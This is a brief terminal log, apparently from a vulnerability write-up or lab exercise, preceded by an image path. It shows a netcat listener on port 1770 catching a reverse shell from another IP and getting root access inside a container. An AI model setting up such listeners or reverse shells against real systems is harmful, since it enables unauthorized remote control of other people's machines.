 root@VM-24-7-ubuntu:/home/ubuntu# nc -lvnp 1770
Listening on 0.0.0.0 1770
Connection received on 101.43.138.109 32772
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@79cbf930c8c1:/# whoami
whoami
root
root@79cbf930c8c1:/#